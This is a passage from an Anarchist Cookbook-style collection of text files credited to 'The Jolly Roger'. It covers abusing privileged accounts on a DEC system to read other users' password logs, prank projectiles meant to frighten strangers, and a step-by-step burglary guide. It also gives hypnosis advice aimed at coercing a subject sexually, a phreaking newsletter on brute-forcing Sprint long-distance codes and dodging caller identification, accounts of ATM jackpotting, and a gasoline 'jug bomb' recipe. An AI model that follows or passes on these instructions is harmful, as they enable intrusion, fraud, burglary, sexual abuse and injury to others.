By the way, there are other users out there who may have files you can use. (Gee, why else am I here?)

=> dir <\*.\*> (Dec 20)  $\Rightarrow$  dir [ $\cdot$ , $\cdot$ ] (Dec 10)

\* is a wildcard, and will allow you to access the files on other accounts if the user has it set for public access. If it isn't set for public access, then you won't see it. To run that program:

 $dec=$ >### you=> username program-name

Username is the directory you saw the file listed under, and file name was what else but the file name? \*\* You are not alone \*\* remember, you said (at the very start) sy short for systat, and how we said this showed the other users on the system? Well, you can talk to them, or at least send a message to anyone you see listed in a systat. You can do this by:

dec=> the user list (from your systat) you=> talkusername (Dec 20) send username (Dec 10)

Talk allows you and them immediate transmission of whatever you/they type to be sent to the other. Send only allow you one message to be sent, and send, they will send back to you, with talk you can just keep going. By the way, you may be noticing with the talk command that what you type is still acted upon by the parser (control program). To avoid the constant error messages type either:

you=> ;your message you=> rem your message

the semi-colon tells the parser that what follows is just a comment. Rem is short for 'remark' and ignores you from then on until you type a control-Z or control-C, at which point it puts you back in the exec mode. To break the connection from a talk command type:

## you=> break priv's:

If you happen to have privs, you can do all sorts of things. First of all, you have to activate those privs.

### You=> enable

This gives you a \$ prompt, and allows you to do this: whatever you can do to your own directory you can now do to any other directory. To create a new acct. Using your privs, just type:

## =>build username

If username is old, you can edit it, if it is new, you can define it to be whatever you wish. Privacy means nothing to a user with privs. By the way, there are various levels of privs: operator, wheel, cia. Wheel is the most powerful, being that he can log in from anywhere and have his powers. Operators have their power because they are at a special terminal allowing them the privs. Cia is short for 'confidential information access', which allows you a low level amount of privs. Not to worry though, since you can read the system log file, which also has the passwords to all the other accounts.

To de-activate your privs, type:

## you=> disable

when you have played your greedy heart out, you can finally leave the system with the command:

### =>logout

This logs the job you are using off the system (there may be varients of this such as kjob, or killjob.)

# **64. Harmless Bombs by The Jolly Roger**

To all those who do not wish to inflict bodily damage on their victims but only terror. These are weapons that should be used from high places.

1.The Flour Bomb

Take a wet paper towel and pour a given amount of baking flour in the center. Then wrap it up and put on a rubber band to keep it together. When thrown it will fly well but when it hits, it covers the victim with the flower or causes a big puff of flour which will put the victim in terror since as far as they are concerned, some strange white powder is all over them. This is a cheap method of terror and for only the cost of a roll of paper towels and a bag of flour you and your friends can have loads of fun watching people flee in panic. 2.Smoke Bomb Projectile

All you need is a bunch of those little round smoke bombs and a wrist rocket or any sling-shot. Shoot the smoke bombs and watch the terror since they think it will blow up!

3.Rotten Eggs (Good ones)

Take some eggs and get a sharp needle and poke a small hole in the top of each one. Then let them sit in a warm place for about a week. Then you've got a bunch of rotten eggs that will only smell when they hit.

4.Glow in the Dark TerrorTake one of those tubes of glow in the dark stuff and pour the stuff on whatever you want to throw and when it gets on the victim, they think it's some deadly chemical or a radioactive substance so they run in total panic. This works especially well with flower bombs since a gummy, glowing substance gets all over the victim.

5.Fizzling Panic

Take a baggy of a water-baking soda solution and seal it. (Make sure there is no air in it since the solution will form a gas and you don't want it to pop on you.) Then put it in a bigger plastic bag and fill it with vinegar and seal it. When thrown, the two substances will mix and cause a violently bubbling substance to go all over the victim.

**65. Breaking Into Houses by The Jolly Roger** 

Okay You Need: 1.Tear Gas or Mace 2.A BB/Pellet Gun 3.An Ice Pick 4.Thick Gloves

What You Do Is:

1.Call the house, or ring doorbell, to find out if they're home.

2.If they're not home then...

3.Jump over the fence or walk through gate (whatever).

- 4.If you see a dog give him the mace or tear gas.
- 5.Put the gloves on!!!!!!!

6.Shoot the BB gun slightly above the window locks.

7.Push the ice-pick through the hole (made by the BB gun).

8.Enter window.

9.FIRST...Find the LIVING ROOM. (there're neat things there!).

10.Goto the bedroom to get a pillow case. Put the goodies in the pillow case.

11.Get out <-\* FAST! -\*>

Notes: You should have certain targets worked out (like computers, Radios, Ect.) Also < \* NEVER \*-> Steal from your own neighborhood. If you think they have an alarm...<-\* FORGET IT! \*->.

# **66. A Guide to Hypnotism by The Jolly Roger**

# *What hypnotism is?*

Hypnotism, contrary to common belief, is merely state when your mind and body are in a state of relaxation and your mind is open to positive, or cleverly worded negative, influences. It is not a trance where you:

- Are totally influenceable.
- Cannot lie.
- A sleep which you cannot wake up from without help.

This may bring down your hope somewhat, but, hypnotism is a powerful for self help, and/or mischief.

# *Your subconscious mind*

Before going in further, I'd like to state that hypnotism not only is great in the way that it relaxes you and gets you (in the long run) what you want, but also that it taps a force of incredible power, believe it or not, this power is your subconscious mind. The subconscious mind always knows what is going on with every part of your body, every moment of the day. It protects you from negative influences, and retains the power to slow your heartbeat down and stuff like that. The subconscious mind holds just about all the info you would like to know

About yourself, or, in this case, the person you will be hypnotizing. There are many ways to talk to your subconscious and have it talk back to you. One way is the ouja board, no its not a spirit, merely the minds of those who are using it. Another, which I will discuss here, is the pendulum method. OK, here is how it goes. First, get a ring or a washer and tie it to a thread a little longer than half of your forearm. Now, take a sheet of paper and draw a big circle in it. In the big circle you must now draw a crosshair (a big +). Now, put the sheet of paper on a table. Next, hold the thread with the ring or washer on it and place it (holding the thread so that the ring is 1 inch above the paper swinging) in the middle of the crosshair. Now, swing the thread so the washer goes up and down, say to yourself the word "Yes" now, do it side to side and say the word "no". Do it counter clockwise and say "I don't know". And lastly, do it clockwise and say "I don't want to say." Now, with the thread back in the middle of the crosshair, ask yourself questions and wait for the pendulum to swing in the direction for the answer. (yes, no, I don't know or I don't want to say...). Soon, to your amazement, it will be answering questions like anything... Let the pendulum answer, don't try.. When you try you will never get an answer. Let the answer come to you.

# *How to induce hypnotism*

Now that you know how to talk to your subconscious mind, I will now tell you how to guide someone into hypnosis. Note that I said guide, you can never, hypnotize someone, they must be willing. OK, the subject must be lying or sitting in a comfortable position, relaxed, and at a timewhen things aren't going to be interrupted. Tell them the following or something close to it, in a peaceful, monotonous tone (not a commanding tone of voice)

Note: Light a candle and place it somewhere where it can be easily seen.

"Take a deep breath through your nose and hold it in for a count of 8. Now, through your mouth, exhale completely and slowly. Continued breathing long, deep, breaths through your nose and exhaling through your mouth. Tense up all your muscles very tight, now, counting from ten to one, release them slowly, you will find them very relaxed. Now, look at the candle, as you look at it, with every breath and passing moment, you are feeling increasingly more and more peaceful and relaxed. The candles flame is peaceful and bright. As you look at it I will count from 100 down, as a count, your eyes will become more and more relaxed, getting more and more tired with each passing moment." Now, count down from 100, about every 10 numbers say "When I reach xx your eyes (or you will find your eyes) are becoming more and more tired." Tell them they may close their eyes whenever they feel like it. If the persons eyes are still open when you get to 50 then instead of saying "your eyes will.." Say "your eyes are...". When their eyes are shut say the following. As you lie (or sit) here with your eyes comfortably close you find yourself relaxing more and more with each moment and breath. The relaxation feels pleasant and blissful so, you happily give way to this wonderful feeling. Imagine yourself on a cloud, resting peacefully, with a slight breeze caressing your body. A tingling sensation begins to work its way, within and without your toes, it slowly moves up your feet, making them warm, heavy and relaxed. The cloud is soft and supports your body with its soft texture, the scene is peaceful and absorbing, the peacefulness absorbs you completely. The tingling gently and slowly moves up your legs, relaxing them. Making them warm and heavy. The relaxation feels very good, it feels so good to relax and let go. As the tingling continues its journey up into your solar plexus, you feel your inner stomach become very relaxed. Now, it moves slowly into your chest, making your breathing relaxed as well. The feeling begins to move up your arms to your shoulders, making your arms heavy and relaxed as well. You are aware of the total relaxation you are now experiencing, and you give way to it. It is good and peaceful, the tingling now moves into your face and head, relaxing your jaws, neck, and facial muscles, making your cares and worries float away. Away into the blue sky as you rest blissfully on the cloud. If they are not responsive or you think they (he or she) is going to sleep, then add in a "...always concentrating upon my voice, ignoring all other sounds. Even though other sounds exists, they aid you in your relaxation..." They should soon let out a sigh as if they were letting go, and their face should have a "woodiness" to it, becoming featureless... Now, say the following "... You now find yourself in a hallway, the hallway is peaceful and nice. As I count from 10 to 1 you will imagine yourself walking further and further down the hall. When I reach one you will find yourself where you want to be, in another, higher state of conscious and mind. (count from ten to one)..." Do this about three or four times. Then, to test if the subject is under hypnosis or not, say "... You feel a strange sensation in your (arm they write with) arm, the feeling begins at your fingers and slowly moves up your arm, as it moves through your arm your arm becomes lighter and lighter, it will soon be so light it will ... becoming lighter and lighter which each breath and moment..." Their fingers should begin to twitch and then move up, the arm following, now my friend, you have him/her in hypnosis. The first time you do this, while he/she is under say good things, like: "Your going to feel great tomorrow" or "Every day in every way you will find yourself becoming better and better".. Or some crap like that... The more they go under, the deeper in hypnosis they will get each time you do it.

# *What to do when hypnotized*

When you have them under you must word things very carefully to get your way. You cannot simply say... Take off your clothes and fuck the pillow. No, that would not really do the trick. You must say something like.... "you find your self at home, in your room and you have to take a shower (vividly describe their room and what's happening), you begin to take off your clothes..." Now, it can't be that simple, you must know the persons house, room, and shower room. Then describe things vividly and tell them to act it out (they have to be deeply under to do this). I would just suggest that you experiment a while, and get to know how to do things.

# *Waking up*

Waking up is very easy, just say "...as I count from 1 to 5 you will find yourself becoming more and more awake, more and more lively. When you wake up you will find yourself completely alive, awake, and refreshed. Mentally and physically, remembering the pleasant sensation that hypnosis brings... Waking up feeling like a new born baby, reborn with life and vigor, feeling excellent. Remembering that next time you enter hypnosis it will become an ever increasing deeper and deeper state than before.

1.You feel energy course throughout your limbs.

2.You begin to breathe deeply, stirring.

- 3.Beginning to move more and more your eyes open, bringing you up to full conscious.
- 4.You are up, up, up and awakening more and more.

5.You are awake and feeling great.

And that's it! You now know how to hypnotize yourself and someone else. You will learn more and more as you experiment.

## **67. The Remote Informer Issue #1 by Tracker and Noman Bates**

## *Introduction*

Welcome to the first issue of 'The Remote Informer'! This newsletter is reader supported. If the readers of this newsletter do not help support it, then it will end. We are putting this out to help out the ones that would like to read it. If you are one of those who thinks they know everything, then don't bother reading it. This newsletter is not anything like the future issues. The future issues will contain several sections, as long as reader input is obtained. Below is an outline overview of the sections in the future issues.# I/O Board (Input/Output Board)

The I/O Board is for questions you have, that we might be able to answer or at least refer you to someone or something. We will be honest if we cannot help you. We will not make up something, or to the effect, just to make it look like we answered you. There will be a section in the I/O Board for questions we cannot answer, and then the readers will have the opportunity to answer it. We will print anything that is reasonable in the newsletter, even complaints if you feel like you are better than everyone.

## **NewsCenter**

This section will be for news around the underworld. It will talk of busts of people in the underworld and anything else that would be considered news. If you find articles in the paper, or something happens in your local area, type it up, and upload it to one of the boards listed at the end of the newsletter. Your handle will be placed in the article. If you do enter a news article, please state the date and from where you got it.

## Feature Section

The Feature Section will be the largest of the sections as it will be on the topic that is featured in that issue. This will be largely reader input which will be sent in between issues. At the end of the issue at hand, it will tell the topic of the next issue, therefore, if you have something to contribute, then you will have ample time to prepare your article.

## Hardware/Software Review

In this section, we will review the good and bad points of hardware and software related to the underworld. It will be an extensive review, rather than just a small paragraph.

## The Tops

This section will be the area where the top underworld BBS's, hacking programs, modem scanners, etc. will be shown. This will be reader selected and will not be altered in anyway. The topics are listed below.

- Underworld BBS's (Hack, Phreak, Card, Anarchy, etc.)
- Hacking programs for Hayes compatables
- Hacking programs for 1030/Xm301 modems
- Modem scanners for Hayes compatables
- Modem scanners for 1030/Xm301 modems
- Other type illegal programs
- You may add topics to the list if enough will support it.

# Tid Bits

This will contain tips and helpful information sent in by the users. If you have any information you wish to contribute, then put it in a text file and upload it to one of the BBS's listed at the end of the newsletter. Please, no long distance codes, mainframe passwords, etc. We may add other sections as time goes by. This newsletter will not be put out on a regular basis. It will be put out when we have enough articles and information to put in it. There may be up to 5 a month, but there will always be at least one a month. We would like you, the readers, to send us anything you feel would be of interest to others, like hacking hints, methods of hacking long distance companies, companies to card from, etc. We will maintain the newsletter as long as the readers support it. That is the end of the introduction, but take a look at this newsletter, as it does contain information that may be of value to you.

# *Hacking Sprint: The Easy Way*

If you hack US Sprint, 950-0777 (by the way it is no longer GTE Sprint), and you are frustrated at hacking several hours only to find one or two codes, then follow these tips, and it will increase your results tremendously. First, one thing that Mr. Mojo proved is that Sprint will not store more than one code in every hundred numbers. (ex: 98765400 to 98765499 may contain only one code). There may NOT be a code in that hundred, but there will never be more than one. Sprint's 9 digit codes are stored from 500000000 through 999999999. In the beginning of Sprint's 950 port, they only had 8 digit codes. Then they started converting to 9 digit codes, storing all 8 digit codes between 10000000 and 49999999 and all 9 digit codes between 500000000 and 999999999. Sprint has since canceled most 8 digit codes, although there are a few left that have been denoted as test codes. Occasionally, I hear of phreaks saying they have 8 digit codes, but when verifying them, the codes were invalid. Now, where do you start? You have already narrowed the low and high numbers in half, therefore already increasing your chances of good results by 50 percent. The next step is to find a good prefix to hack. By the way, a prefix, in hacking terms, is the first digits in a code that can be any length except the same number of digits the code is. (ex: 123456789 is a code. That means 1, 12, 123, 1234, 12345, 123456, 1234567, and 12345678 are prefixes) The way you find a good prefix to hack is to manually enter a code prefix. If when you enter the code prefix and a valid destination number and you do not hear the ringing of the recording telling you that the code is invalid until near the end of the number, then you know the prefix is valid. Here is a chart to follow when doing this:

## **Code - Destination Range good codes exist**| 123400000 - 123499999                            |
|--------------------------------------------------|
| 123450000 - 123459999                            |
| 123456000 - 123456999                            |
| 123456700 - 123456799<br>123456789 - 6192670293R |
|                                                  |

------------------------------------------------- ( R - Denotes when ring for recording starts)

To prove this true, I ran a test using OmniHack 1.3p, written by Jolly Joe. In this test I found a prefix where the last 3 digits were all I had to hack. I tested each hundred of the 6 digit prefix finding that all but 4 had the ring start after the fourth digit was dialed in the destination number. The other four did not ring until I had finished the entire code. I set OmniHack to hack the prefix + 00 until prefix + 99. (ex: xxxxxxy00 to xxxxxxy99: where y is one of the four numbers that the ring did not start until the dialing was completed.) Using this method, I found four codes in a total of 241 attempts using ascending hacking (AKA: Sequential). Below you will see a record of my hack:

| Range of hack         | <b>Codes found</b> | <b>Tries</b> |
|-----------------------|--------------------|--------------|
| xxxxxx300 - xxxxxx399 | xxxxxx350          | 50           |
| xxxxxx500 - xxxxxx599 | xxxxxx568          | 68           |
| xxxxxx600 - xxxxxx699 | xxxxxx646          | 46           |
| xxxxx800 - xxxxxx899  | xxxxxx877          | 77           |
| Totals                | 4 codes            | 241          |

As you see, these methods work. Follow these guidelines and tips and you should have an increase in production of codes in the future hacking Sprint. Also, if you have any hints/tips you think others could benefit from, then type them up and upload them to one of the boards at the end of the newsletter.

# *Rumors: Why Spread Them?*

Do you ever get tired of hearing rumors? You know, someone gets an urge to impress others, so they create a rumor that some long distance company is now using tracing equipment. Why start rumors? It only scares others out of phreaking, and then makes you, the person who started the rumor, look like Mr. Big. This article is short, but it should make you aware of the rumors that people spread for personal gain. The best thing to do is to denote them as a rumor starter and then leave it at that. You should not rag on them constantly, since if the other users cannot determine if it is fact or rumor, then they should suffer the consequences.

## *The New Sprint FON Calling Cards*

US Sprint has opened up a new long distance network called the Fiber Optic Network (FON), in which subscribers are given calling cards. These calling cards are 14 digits, and though, seem randomly generated, they are actually encrypted. The rumors floating around about people getting caught using the Sprint FON calling cards are fact, not rumors. The reason people are getting caught is that they confuse the FON calling cards with the local 950 port authorization codes. If you will remember, you never use AT&T calling cards from you home phone. It has ANI capability, which is not tracing, but rather the originating phone number is placed on the bill as soon as the call is completed. They know your phone number when you call the 800 access port, but they do not record it until your call is completed. Also, through several of my hacks, I came up with some interesting information surrounding the new Sprint network. They are listed below.

800-877-0000 - This number is for information on US Sprint's 800 calling card service. I have not played around with it, but I believe it is for trouble or help with the FON calling cards. I am not sure if it is for subscribing to the FON network.

800-877-0002 - You hear a short tone, then nothing.

800-877-0003 - US Sprint Alpha Test Channel #1

800-877-(0004-0999) - When you call these numbers, you get a recording saying: "Welcome to US Sprint's 1 plus service." When the recording stops, if you hit the pound key (#) you will get the calling card dial tone.

### Other related Sprint numbers

800-521-4949 - This is the number that you subscribe to US Sprint with. You may also subscribe to the FON network on this number. It will take 4 to 5 weeks for your calling card to arrive.

10777 - This is US Sprint's equal access number. When you dial this number, you then dial the number you are calling, and it will be billed through US Sprint, and you will receive their long distance line for that call. Note that you will be billed for calls made through equal access. Do not mistake it to be a method of phreaking, unless used from a remote location. If you are in US Sprint's 1+ service then call 1+700-555-1414, which will tell you which long distance company you are using. When you hear: "Thank you for choosing US Sprint's 1 plus service," hit the pound key (#), and then you will get the US Sprint dial tone. This however is just the same as if you are calling from your home phone if you dial direct, so you would be billed for calls made through that, but there are ways to use this to your advantage as in using equal access through a PBX.

# *Automatic Number Identification (ANI)*

The true definition for Automatic Number Identification has not been widely known to many. Automatic Number Identification, (AKA: ANI), is the process of the destination number knowing the originating number, which is where you are calling from. The method of achieving this is to send the phone number that you are calling from in coded form ahead of the destination number. Below is an example of this.

ANI Method# Dial: 267-0293

Sent: \*\*\*\*\*\*\*\*2670293

\* - Denotes the originating number which is coded and sent before the number

As you noticed there are 8 digits in the coded number. This is because, at least I believe, it is stored in a binary-like form. Automatic Number Identification means a limited future in phreaking. ANI does not threaten phreaking very much yet, but it will in the near future. A new switching system will soon be installed in most cities that are covered by ESS, Electronic Switching System, now. The system will have ANI capabilities which will be supplied to the owners of phone lines as an added extra. The owner's phone will have an LED read-out that will show the phone number of the people that call you. You will be able to block some numbers, so that people cannot call you. This system is in the testing stages currently, but will soon be installed across most of the country. As you see, this will end a large part of phreaking, until we, the phreakers, can come up with an alternative. As I have been told by several, usually reliable, people, this system is called ISS, which I am not sure of the meaning of this, and is being tested currently in Rhode Island. 800 in-watts lines set up by AT&T support ANI. The equipment to decode an ANI coded origination number does not costs as much as you would expect. 950 ports do not offer ANI capability, no matter what you have been told. The 950 ports will only give the city in which they are based, this usually being the largest in the state, sometimes the capitol. One last thing that I should tell you is that ANI is not related to tracing. Tracing can be done on any number whether local, 950, etc. One way around this, especially when dialing Alliance TeleConferencing, is to dial through several extenders or ports. ANI will only cover the number that is calling it, and if you call through a number that does not support ANI, then your number will never be known.

# **68. Jackpotting ATM Machines by The Jolly Roger**

JACKPOTTING was done rather successfully a while back in (you guessed it) New York. What the culprits did was sever (actually cross over) the line between the ATM and the host. Insert a microcomputer between the ATM and the host. Insert a fraudulent card into the ATM. (By card I mean cash card, not hardware.) What the ATM did was: send a signal to the host, saying "Hey! Can I give this guy money, or is he broke, or is his card invalid?" What the microcomputer did was: intercept the signal from the host, discard it, send "there's no one using the ATM" signal. What the host did was: get the "no one using" signal, send back "okay, then for God's sake don't spit out any money!" signal to ATM. What the microcomputer did was intercept the signal (again), throw it away (again), send "Wow! That guy is like TOO rich! Give him as much money as he wants. In fact, he's so loaded, give him ALL the cash we have! He is really a valued customer." signal. What the ATM did: what else? Obediently dispense cash till the cows came home (or very nearly so). What the crooks got was well in excess of \$120,000 (for one weekend's work), and several years when they were caught. This story was used at a CRYPTOGRAPHY conference I attended a while ago to demonstrate the need for better information security. The lines between ATM's & their hosts are usually 'weak' in the sense that the information transmitted on them is generally not encrypted in any way. One of the ways that JACKPOTTING can be defeated is to encrypt the information passing between the ATM and the host. As long as the key cannot be determined from the ciphertext, the transmission (and hence the transaction) is secure. A more believable, technically accurate story might concern a person who uses a computer between the ATM and the host to determine the key before actually fooling the host. As everyone knows, people find cryptanalysis a very exciting and engrossing subject..don't they? (Hee-Hee)

 $|\ll1$   $|\ll1$ |ATM| micro |Host| |\_\_\_|->>-| |->>-|\_\_\_\_|

\_\_\_\_\_ \_\_\_\_\_\_

The B of A ATM's are connected through dedicated lines to a host computer as the Bishop said. However, for maintenance purposes, there is at least one separate dial-up line also going to that same host computer. This guy basically BS'ed his way over the phone till he found someone stupid enough to give him the number. After finding that, he had has Apple hack at the code. Simple.

Next, he had a friend go to an ATM with any B of A ATM card. He stayed at home with the Apple connected to the host. When his friend inserted the card, the host displayed it. The guy with the Apple modified the status & number of the card directly in the host's memory. He turned the card into a security card, used for testing purposes. At that point, the ATM did whatever it's operator told it to do.

The next day, he went into the bank with the \$2000 he received, talked to the manager and told him every detail of what he'd done. The manager gave him his business card and told him that he had a job waiting for him when he got out of school.

Now, B of A has been warned, they might have changed the system. On the other hand, it'd be awful expensive to do that over the whole country when only a handful of people have the resources and even less have the intelligence to duplicate the feat. Who knows?

**69. Jug Bomb by The Jolly Roger** 

Take a glass jug, and put 3 to 4 drops of gasoline into it. Then put the cap on, and swish the gas around so the inner surface of the jug is coated. Then add a few drops of potassium permanganate solution into it and cap it. To blow it up, either throw it at something, or roll it at something.

